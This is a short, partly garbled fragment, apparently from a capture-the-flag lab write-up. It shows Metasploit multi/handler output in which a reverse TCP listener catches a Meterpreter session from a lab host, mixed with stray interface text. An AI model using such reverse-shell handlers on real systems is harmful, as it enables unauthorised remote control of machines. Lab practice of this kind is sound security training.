 msf exploit(multi/handler) > run
matches ? < + > Type a search term 0 matches
[*] Started reverse TCP handler on 10.10.14.25:1337
215 bytes | 1,277 millis
[*] Sending stage (179779 bytes) to 10.10.10.154
[*] Meterpreter session 1 opened (10.10.14.25:1337 -> 10.10.10.154:50744) at 202
0-02-12 11:04:07 +0800
si
meterpreter >